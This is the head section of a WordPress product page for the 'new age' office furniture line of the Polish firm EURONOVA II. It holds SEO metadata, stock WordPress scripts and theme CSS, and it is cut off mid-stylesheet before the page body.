

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euronova2.pl/produkty/meble-gabinetowe/new-age/
body_size: 15264
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>new age - EURONOVA II Sp. z o.o.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://euronova2.pl/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://euronova2.pl/produkty/meble-gabinetowe/new-age/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="new age - EURONOVA II Sp. z o.o." />
	<meta property="og:url" content="https://euronova2.pl/produkty/meble-gabinetowe/new-age/" />
	<meta property="og:site_name" content="EURONOVA II Sp. z o.o." />
	<meta property="article:published_time" content="2014-11-12T15:15:21+00:00" />
	<meta property="article:modified_time" content="2021-12-30T09:07:13+00:00" />
	<meta property="og:image" content="https://euronova2.pl/wp-content/uploads/2014/10/new_age_15.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="569" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="euronova 2 warszawa" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="euronova 2 warszawa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://euronova2.pl/produkty/meble-gabinetowe/new-age/","url":"https://euronova2.pl/produkty/meble-gabinetowe/new-age/","name":"new age - EURONOVA II Sp. z o.o.","isPartOf":{"@id":"http://euronova2.pl/#website"},"primaryImageOfPage":{"@id":"https://euronova2.pl/produkty/meble-gabinetowe/new-age/#primaryimage"},"image":{"@id":"https://euronova2.pl/produkty/meble-gabinetowe/new-age/#primaryimage"},"thumbnailUrl":"http://euronova2.pl/wp-content/uploads/2014/10/new_age_15.jpg","datePublished":"2014-11-12T15:15:21+00:00","dateModified":"2021-12-30T09:07:13+00:00","author":{"@id":"http://euronova2.pl/#/schema/person/c83aa099c30df694f24b0bd3f8696f08"},"breadcrumb":{"@id":"https://euronova2.pl/produkty/meble-gabinetowe/new-age/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://euronova2.pl/produkty/meble-gabinetowe/new-age/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://euronova2.pl/produkty/meble-gabinetowe/new-age/#primaryimage","url":"http://euronova2.pl/wp-content/uploads/2014/10/new_age_15.jpg","contentUrl":"http://euronova2.pl/wp-content/uploads/2014/10/new_age_15.jpg","width":1024,"height":569},{"@type":"BreadcrumbList","@id":"https://euronova2.pl/produkty/meble-gabinetowe/new-age/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://euronova2.pl/"},{"@type":"ListItem","position":2,"name":"new age"}]},{"@type":"WebSite","@id":"http://euronova2.pl/#website","url":"http://euronova2.pl/","name":"EURONOVA II Sp. z o.o.","description":"Meble biurowe z charakterem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euronova2.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"http://euronova2.pl/#/schema/person/c83aa099c30df694f24b0bd3f8696f08","name":"euronova 2 warszawa","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://euronova2.pl/#/schema/person/image/","url":"http://2.gravatar.com/avatar/8b361dde7bf7afc59db417ef2d327906?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/8b361dde7bf7afc59db417ef2d327906?s=96&d=mm&r=g","caption":"euronova 2 warszawa"},"url":"http://euronova2.pl/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z wpisami" href="http://euronova2.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z komentarzami" href="http://euronova2.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; new age Kanał z komentarzami" href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euronova2.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euronova2.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #262626;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #007024;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euronova2.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euronova2.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://euronova2.pl/wp-json/wp/v2/posts/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euronova2.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://euronova2.pl/?p=28' />
<link rel="alternate" type="application/json+oembed" href="http://euronova2.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuronova2.pl%2Fprodukty%2Fmeble-gabinetowe%2Fnew-age%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://euronova2.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuronova2.pl%2Fprodukty%2Fmeble-gabinetowe%2Fnew-age%2F&#038;format=xml" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #262626;
		}

		.has-black-color {
			color: #262626;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #262626;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #262626;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #262626;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #262626;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #262626;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #6a6a6a;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #007024;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #007024;
		}

		::-moz-selection {
			background: #007024;
		}

		::selection {
			background: #007024;
		}

		.paging-navigation .page-numbers.current {
			border-color: #007024;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #007024;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #007024;
			}
		}
	
			.contributor-posts-link,
			button,
			.button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widget .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before {
				color: #fff;
			}

			@media screen and (min-width: 782px) {
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #fff;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #fff;
				}
			}
		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #007024;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #1d8d41;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #1d8d41;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
